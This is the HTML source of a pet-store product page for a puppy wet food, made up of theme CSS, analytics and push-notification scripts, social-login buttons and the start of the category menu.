.store-item-footer div:first-child{box-flex:0;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.5rem;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid hsla(0,0%,63%,.25)}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}#language_selector .lang-flag{max-width:20px}#header{z-index:100}#header,#header .header-nav{position:relative}#header .header-nav .left-nav>div>ul,#header .header-nav .right-nav>div>ul{display:inherit}#header .header-nav .left-nav>div:after,#header .header-nav .right-nav>div:after{content:" ";display:inline-block;vertical-align:middle;height:1.5em;width:1px;margin-left:.5rem;margin-right:.5rem;background-color:currentColor;opacity:.2}#header .header-nav .left-nav>div:last-child:after,#header .header-nav .right-nav>div:last-child:after{display:none}#header .header-btn-w{padding:0 .5rem}#header .header-btn-w .header-btn{text-align:center;display:block;cursor:pointer}#header .header-btn-w .header-btn>.icon{display:inline-block;position:relative}#header .header-btn-w .header-btn .title{white-space:nowrap;margin-top:.5rem;display:block}#header .header-custom-html p:last-child{margin-bottom:0}#header .col-header-menu,#header .col-header-menu .cbp-hrsub-narrow{position:static}#header .desktop-header-style-1 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-1 #user_info{margin-top:.6rem}#header .desktop-header-style-1 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-2 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-2 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-5 #user_info,#header .desktop-header-style-5 .search-widget{margin-top:.5rem}#header .desktop-header-style-5 #user_info{text-align:right}#header .desktop-header-style-5 #ps-shoppingcart #blockcart{display:block;text-align:right}#mobile-header{display:none}#mobile-header .row-mobile-header{margin-left:-.625rem;margin-right:-.625rem}#mobile-header .row-mobile-buttons{margin-left:-15px;margin-right:-15px}#mobile-header .col-mobile-logo{padding:0 .625rem}#mobile-header .col-mobile-btn-menu,#mobile-header .col-mobile-btn-search{position:static}#mobile-header .dropdown-mobile{padding:1rem}#mobile-header .mobile-bag-icon{position:relative}#mobile-header .m-nav-btn{display:inline-block;text-align:center;background:none;border:none;outline:none;transition:all .2s cubic-bezier(.7,0,.3,1);cursor:pointer;padding:.375rem .625rem}#mobile-header .m-nav-btn>i{font-size:2rem}#mobile-header .m-nav-btn>span{display:block;margin-top:.5rem}#mobile-header.mobile-header-style-3 .m-nav-btn{display:block;width:100%}#mobile-header.mobile-header-style-3 .row-mobile-buttons>.col-auto{flex-basis:0;flex-grow:1}#desktop-header.stuck-header,#iqitmegamenu-wrapper.stuck-menu{position:fixed;top:0;left:0;width:100%;z-index:5000}#iqitmegamenu-wrapper.stuck-menu #iqitmegamenu-horizontal{background:none}#iqitmegamenu-wrapper.stuck-menu .container-iqitmegamenu{padding-right:15px;padding-left:15px}#iqitmegamenu-wrapper.stuck-menu .cbp-legend-main{display:none}#iqitmegamenu-wrapper.stuck-menu #sticky-cart-wrapper{z-index:5005}#mobile-header-sticky.stuck-down,#mobile-header-sticky.stuck-up.visible-stuck-up{position:fixed;top:0;left:0;width:100%;z-index:5000}#mobile-header-sticky.stuck-up.visible-stuck-up-scroll{position:fixed;top:0;left:0;width:100%;z-index:5000;transform:translateY(-100%);transition:transform .1s ease-in-out;will-change:transform}#mobile-header-sticky.stuck-up.visible-stuck-up.visible-stuck-up-scroll{transform:translateY(0);animation-name:slideDown;-webkit-animation-name:slideDown;animation-duration:.1s;-webkit-animation-duration:.1s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out}@media (max-width:991px){#desktop-header{display:none}#mobile-header{display:block}.sticky-desktop-wrapper{display:none}}@media (min-width:992px){#header.desktop-header-style-w-6,#header.desktop-header-style-w-7{position:fixed;left:0;top:0;z-index:5002;width:280px;min-height:100vh}#header.desktop-header-style-w-6 .header-nav .left-nav,#header.desktop-header-style-w-6 .header-nav .right-nav,#header.desktop-header-style-w-7 .header-nav .left-nav,#header.desktop-header-style-w-7 .header-nav .right-nav{flex-basis:100%}#header.desktop-header-style-w-6 .col-header-center,#header.desktop-header-style-w-6 .col-header-left,#header.desktop-header-style-w-7 .col-header-center,#header.desktop-header-style-w-7 .col-header-left{margin-bottom:1.5rem}#header.desktop-header-style-w-6 #header-search-btn .dropdown-search,#header.desktop-header-style-w-6 #ps-shoppingcart.dropdown #blockcart-content,#header.desktop-header-style-w-7 #header-search-btn .dropdown-search,#header.desktop-header-style-w-7 #ps-shoppingcart.dropdown #blockcart-content{left:0;right:auto}#header.desktop-header-style-w-6 .header-custom-html,#header.desktop-header-style-w-7 .header-custom-html{margin-bottom:.6rem}#header.desktop-header-style-w-6 .cbp-vertical-title,#header.desktop-header-style-w-7 .cbp-vertical-title{display:none!important}#header.desktop-header-style-w-6 #cbp-hrmenu1,#header.desktop-header-style-w-7 #cbp-hrmenu1{margin:2rem 0}#header.desktop-header-style-w-7 #user_info{margin-top:.6rem;padding-left:1rem}#header.desktop-header-style-w-7 #search_widget{margin-top:1rem;width:100%}.body-desktop-header-style-w-6>main,.body-desktop-header-style-w-7>main{padding-left:280px}}@media (max-width:575px){#mobile-header .m-nav-btn>i{font-size:1.5rem}}@keyframes slideDown{0%{transform:translateY(-100%)}to{transform:translateY(0)}}#footer .footer-style-1 .social-links>li{padding-bottom:1rem}#footer .footer-style-3 .block-newsletter{text-align:center}#footer .footer-style-3 .block-newsletter>h5{display:inline-block;margin:1rem;vertical-align:top}#footer .footer-style-3 .block-newsletter .ps-emailsubscription-block{display:inline-block;min-width:270px}#footer-container-first{padding:1rem 0}#footer-container-first .ps-emailsubscription-block .input-subscription{padding-top:1rem;padding-bottom:1rem}#footer-container-main.footer-style-1 .ps-emailsubscription-block .gdpr_module{max-width:240px}#footer-container-main.footer-style-inline .block-toggle{margin-bottom:.4rem}#footer-container-main.footer-style-inline>div>.row{display:block}#footer-container-main.footer-style-inline>div>.row .block-title{margin:0;margin-right:1rem}#footer-container-main.footer-style-inline>div>.row .block-content{vertical-align:top}#footer-container-main.footer-style-inline>div>.row .block-content,#footer-container-main.footer-style-inline>div>.row .block-links ul>li,#footer-container-main.footer-style-inline>div>.row .block-title{display:inline-block}#footer-container-main.footer-style-inline>div>.row .block-links ul>li a{padding:0 1rem 0 0}#footer-container-main.footer-style-inline .block-iqitcontactpage hr,#footer-container-main.footer-style-inline>div>.row .block-links ul>li a:before{display:none}#footer-container-main.footer-style-inline .contact-rich .part{display:inline-block}#footer-container-main.footer-style-inline .contact-rich>strong{vertical-align:top;margin:0}#footer-container-main.footer-style-4{text-align:center}#footer-container-main.footer-style-4 .block-iqithtmlandbanners-html .block-content{margin-top:.5rem}#footer-container-main.footer-style-5 .block-title{max-width:10rem}#footer-container-main.footer-style-5 .block-content{width:calc(100% - 12rem)}#footer-copyrights{padding:1rem 0}#footer-copyrights._footer-copyrights-2{text-align:center}#footer-copyrights._footer-copyrights-2 .copyright-img,#footer-copyrights._footer-copyrights-2 .copyright-txt{margin-bottom:.8rem}#footer-copyrights .copyright-txt>p:last-child{margin:0}@media (max-width:767px){#wrapper{margin-bottom:0!important}#footer{z-index:1!important;position:static!important}}@media (max-width:575px){.footer-style-2 .block-newsletter{margin-bottom:1rem}.footer-style-2 .block-social-links{text-align:center!important}#footer-container-main.footer-style-inline .block-content{display:block;width:100%;margin-top:1rem}._footer-copyrights-1 .copyright-img{margin-bottom:1rem;text-align:center!important}._footer-copyrights-1 .copyright-txt{text-align:center!important}}.contact-rich{word-wrap:break-word}.contact-rich>strong{margin-bottom:.5rem;display:inline-block}.contact-rich .part{height:auto;overflow:hidden}.contact-rich .part .icon{vertical-align:middle;display:inline-block;text-align:center;width:3rem}.contact-rich .part .icon i{font-size:2rem}.contact-rich .part .data{width:auto;overflow:hidden;vertical-align:middle;display:inline-block}.contact-page-info{border-right:1px solid hsla(0,0%,63%,.25)}.block-iqitcontactpage hr{margin:.3rem 0}.block-iqitcontactpage .part .icon{min-width:1rem;margin-right:.3rem;width:auto}.block-iqitcontactpage .part .icon i{font-size:1rem}@media (max-width:767px){.contact-page-info{border-right:none;border-bottom:1px solid hsla(0,0%,63%,.25);margin-bottom:2rem}}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{padding:0}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:.9rem}.sitemap .block-links ul>li{margin-bottom:.2rem}.sitemap .block-links ul>li:last-child{margin-bottom:0}.sitemap .block-links li>ul{margin-top:.2rem}.popover{font-family:inherit}#wrapper .breadcrumb{background:transparent;padding:0;margin:0}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:"/";opacity:.4;margin:.3em}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb a:hover{opacity:.8}#wrapper .breadcrumb #iqitproductsnav{font-size:1.5rem}#main .page-content{margin-bottom:1.5625rem}#main .page-content h6{margin-bottom:1.125rem}#notifications ul{margin-bottom:0}.block-section{margin-bottom:3rem;clear:both}.section-title{position:relative}#back-to-top{border:none;cursor:pointer;width:2.5rem;height:2.5rem;opacity:0;visibility:hidden;position:fixed;bottom:1rem;right:1rem;transition:all .2s cubic-bezier(.7,0,.3,1);font-size:2rem;outline:none}#back-to-top.-back-to-top-visible{opacity:1;visibility:visible}#page-preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;background:#fff}@media (max-width:767px){#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}}@media (max-width:991px){.container{max-width:100%}}
/*# sourceMappingURL=theme.css.map*/i.fa.fa-shopping-bag.fa-fw.icon {color: red;}
</style>







  


    <link rel="alternate" hreflang="en" href="https://www.marshallspetzone.com/wet-food/9585-canin-creek-puppy-wet-food-150-gm.html" />




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1551438443">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1551438443">
    


      <link href="https://fonts.googleapis.com/css?family=Karla:400,700" rel="stylesheet">
    



    <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/wic_multishipping//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/prestaspeed/views/css/youtube.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">






  <link rel="manifest" href="https://www.marshallspetzone.com/module/onesignal/manifest"/>

<script type="a765e1c0c69b91935c45963e-text/javascript" src="/modules/onesignal/views/js/OneSignalSDK.js" async></script>

<script type="a765e1c0c69b91935c45963e-text/javascript">
    window.OneSignal = window.OneSignal || [];
    OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = {scope: '/'};
        
        
        OneSignal.setDefaultNotificationUrl('https://www.marshallspetzone.com');
        
        var oneSignal_options = {};
        
        window._oneSignalInitOptions = oneSignal_options;
        
        oneSignal_options['appId'] = '339f06a9-672b-44c7-92b7-8a8def033942';
        
                    oneSignal_options['autoRegister'] = true;
                            
            oneSignal_options['httpPermissionRequest'] = {};
            
            oneSignal_options['httpPermissionRequest']['enable'] = true;
                                        
            oneSignal_options['welcomeNotification'] = {};
            
            oneSignal_options['welcomeNotification']['title'] = '';
            oneSignal_options['welcomeNotification']['message'] = 'Thanks for subscribing!';
                            oneSignal_options['welcomeNotification']['url'] = 'https://www.marshallspetzone.com';
                                        oneSignal_options['path'] = 'https://www.marshallspetzone.com/modules/onesignal/';
                        
        oneSignal_options['promptOptions'] = {};
        
                            
            oneSignal_options['notifyButton'] = {};
            
            oneSignal_options['notifyButton']['enable'] = true;
                            oneSignal_options['notifyButton']['position'] = 'bottom-right';
                                        oneSignal_options['notifyButton']['theme'] = 'default';
                                        oneSignal_options['notifyButton']['size'] = 'medium';
                                        oneSignal_options['notifyButton']['prenotify'] = true;
                                        oneSignal_options['notifyButton']['displayPredicate'] = function() {
                    return OneSignal.isPushNotificationsEnabled()
                        .then(function(isPushEnabled) {
                            return !isPushEnabled;
                        });
                };
                                        oneSignal_options['notifyButton']['modalPrompt'] = true;
                                        oneSignal_options['notifyButton']['showCredit'] = false;
                        
            
                                                    OneSignal.init(window._oneSignalInitOptions);
            });
    
    var azlosToken = "25a141357c61b4c4ec17c9c6aa807568";
    
    function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

                    var oneSignalLinkClickHandler = function(event){
                OneSignal.push(['registerForPushNotifications', {
                    modalPrompt: true
                }]); event.preventDefault();
            };
                for(var i = 0; i < oneSignal_elements.length; i++){
            oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
        }
        
    }
    
    OneSignal.push(function() {
        OneSignal.on('subscriptionChange', function (isSubscribed) {
            OneSignal.getUserId().then(function(userId) {
                if (typeof AzlOSSubscriptionChange !== 'undefined') {
                    AzlOSSubscriptionChange(userId, isSubscribed);
                }
            });
        });
        OneSignal.getUserId().then(function(userId) {
            OneSignal.isPushNotificationsEnabled().then(function(isEnabled) {
                $.ajax({
                    url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                    method: 'POST',
                    dataType: 'json',
                    data: {
                        event: 'updateNotificationStatus',
                        playerID: userId,
                        isSubscribed: isEnabled? 1 : 0,
                        token: azlosToken
                    }
                }).done(function(data){
                    if (data.success){
                        OneSignal.sendTags(data.tags, function(tagsSent) {
                            // Callback called when tags have finished sending    
                        });
                    }
                });
            });
        });
    });
    
    function AzlOSSubscriptionChange(userId, isSubscribed) {
        $.ajax({
            url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
            method: 'POST',
            dataType: 'json',
            data: {
                event: 'subscriptionChange',
                isSubscribed: isSubscribed? 1 : 0,
                playerID: userId,
                token: azlosToken
            }
        }).done(function(data){
            OneSignal.sendTags(data.tags, function(tagsSent) {
                // Callback called when tags have finished sending    
            });
        });
    }
    function azlOSUpdatedCart(){
        OneSignal.getUserId().then(function(userId) {
            $.ajax({
                url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                method: 'POST',
                dataType: 'json',
                data: {
                    event: 'updateCart',
                    playerID: userId,
                    token: azlosToken
                }
            }).done(function(data){
                if (data.success){
                    OneSignal.sendTags(data.tags, function(tagsSent) {
                        // Callback called when tags have finished sending    
                    });
                }
            });
        });
    }
    window.addEventListener("load", function(event){
                    prestashop.on('updatedCart', () => {
                azlOSUpdatedCart();
            });
            });
    if (document.readyState === 'complete') {
        documentInitOneSignal();
    } else {
        window.addEventListener("load", function(event){
            documentInitOneSignal();
        });
    }
</script>
<script type="a765e1c0c69b91935c45963e-text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-57121155-1', 'auto');
                
    ga('require', 'ec');
</script>


<script type="a765e1c0c69b91935c45963e-text/javascript">
  if (!Aggregator){var Aggregator=function(o){
    var d=document,p=Aggregator.prototype;this.options=o;this.q=[];d.cookie='__na_c=1';p.p=function(c){return function(){
    this.q.push([c,arguments])}};p.setPerson=p.p(4,arguments);p.logEvent=p.p(0,arguments);p.logPageview=p.p(1,arguments);
    p.ready=p.p(2,arguments);p.logOutbound=p.p(3,arguments);p.updatePerson=p.p(5,arguments);p.updateSession=p.p(6,arguments);
    p.updateEvent=p.p(7,arguments);p.push=p.p(8,arguments);var s=d.createElement('script');s.type='text/javascript';
    s.async=true;(function(i){s.onreadystatechange=function(){if(s.readyState=='loaded'||s.readyState=='complete'){i.run();}};
    s.onload=function(){i.run();}})(this);e=location.protocol=='https:';s.src='http'+(e?'s://':'://')+
    (e&&navigator.userAgent.indexOf('MSIE')>-1?'a-{0}.ns8ds.com':'a-{0}.cdn.ns8ds.com').replace('{0}',o.projectId)+
    '/web?t='+Math.floor((new Date()*.00001)/36);var e=d.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e);
}}


  var ns8protect = new Aggregator({
    "timing": true,
    "protect": true,
    "projectId": "25044992",
    "hostId": "1"
    });
  ns8protect.logPageview();
</script>
                <script type="a765e1c0c69b91935c45963e-text/javascript">
                    var pfeatures = {"4":{"317":{"id_product":"9585","id_feature":"4","name":"Weight","id_feature_value":"317","value":"150 gms"}},"10":{"51":{"id_product":"9585","id_feature":"10","name":"Lifestage","id_feature_value":"51","value":"Puppy 3-18 Months"}}},
                    feature_positions = {"4":["317"],"10":["51"]},
                    features_position = ["4","10"],
                    ordered_features = new Array();
                            ordered_features[0] = {"4":["317"]};
                            ordered_features[1] = {"10":["51"]};
                </script><script type="a765e1c0c69b91935c45963e-text/javascript">
    var abandBaseFrontUrl = 'https://www.marshallspetzone.com/module/ets_abandonedcart/ajax';
    var ETS_ABAND_USE_NOTIFY_REMINDER = 0;
</script><style>a.hover-link.form-style
{
 display:none;
}
/*Variable contains CSS content, escape not required*/</style>

<script type="a765e1c0c69b91935c45963e-text/javascript">
        var social_count = '3';
	var velsof_loginizer=1;
	var code='            <div id="head"><a class="hover-link sign-up-text form-style" style="margin-top: 5px;">Sign Up</a>            <div style="float:none;width:0px;position: absolute;">&nbsp;</div>            <ul id="output" class="velsof-sub-options ul-form-style">                    <li data-index="">                <a type="fb" href="https://www.marshallspetzone.com/module/socialloginizer/facebook?type=fb" title="Facebook">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/fb_small.png">                                    </a>            </li>                            <li data-index="1">                <a href="https://www.marshallspetzone.com/module/socialloginizer/google?type=google" title="Google">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/google_small.png">                                    </a>            </li>                                                                <li data-index="6">                <a href="https://www.marshallspetzone.com/module/socialloginizer/amazon?type=amazon" title="Amazon">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/amazon_small.png">                                    </a>            </li>                                                                        </ul>                    </div>            ';	/*Variable contains html content, escape not required*/
	var show_popup='1';
	var ps_version_com=16;
        var headerposition=1;
        var icon_size = "small";

	if (velsof_loginizer == 1)
	{
		var link_html = code;
		if(ps_version_com == 15) {
                    link_html = "<style> a.hover-link{ color:black !important;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" + code;
                }
		if (show_popup) {
                    link_html = link_html.replace(/href/g, 'onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')" target="_blank" href');
                    link_html = link_html.replace('type="fb" onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')"', 'type="fb" onclick="return !window.open(this.href, \'popup\',\'width=450,height=300,left=500,top=500\')"');
		} else {
                    link_html = link_html.replace(/href/g, 'target="_top" href');
		}
	}
		</script>
<link rel="canonical" href="https://www.marshallspetzone.com/wet-food/9585-canin-creek-puppy-wet-food-150-gm.html">
<link rel="alternate" href="https://www.marshallspetzone.com/wet-food/9585-canin-creek-puppy-wet-food-150-gm.html" hreflang="en-us">
<link rel="alternate" href="https://www.marshallspetzone.com/wet-food/9585-canin-creek-puppy-wet-food-150-gm.html" hreflang="x-default">




    
    <meta property="product:pretax_price:amount" content="38.135593">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="45">
    <meta property="product:price:currency" content="INR">
    
    	<script type="a765e1c0c69b91935c45963e-text/javascript">gtag_report_conversion("https://www.marshallspetzone.com/wet-food/9585-canin-creek-puppy-wet-food-150-gm.html");</script>



    </head>

<body id="product" class="lang-en country-in currency-inr layout-full-width page-product tax-display-enabled product-id-9585 product-canin-creek-puppy-wet-food-150-gm product-id-category-73 product-id-manufacturer-124 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
             
 <style>
.facets_search_wrapper{ display:none;}
 	nav#cbp-hrmenu a{
		padding-left: 8px !important;
        padding-right: 8px !important;
	}

#coronamessage{ 
           /*position: sticky;*/
           display:none;
    top: 0;
    background: pink;
    color: #ffffff;
    z-index: 3333333333333333;
    padding: 20px;
    font-size: 16px;
        }
        </style>
 
 <div style="color:white;"></div>
 <div id="coronamessage"> <b>Dear Pet Parents,</b><br>
 Due to the current environment, delivery may take a little longer than expected. We request you to please bear with us for any delays. Stay safe, and spend lots of quality time with your loved ones and pets!
<br> Love - Marshalls Petzone Team</div> 

  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href=""
                                                                >
                                Cod
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                Free Shipping
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                What&#039;s app +917382307863
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//www.marshallspetzone.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
 <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>





             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.marshallspetzone.com/">
                            <img class="logo img-fluid"
                                 src="/img/marshallspetzone-logo-1551438443.jpg"                                  alt="Marshalls Petzone">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-21" class="cbp-hrmenu-tab cbp-hrmenu-tab-21 cbp-onlyicon ">
	<a href="https://www.marshallspetzone.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/13-Dog" class="nav-link" >

								<span class="cbp-tab-title">
								Dog <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/33-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/83-dog-medicine"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-16 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/40-grooming"
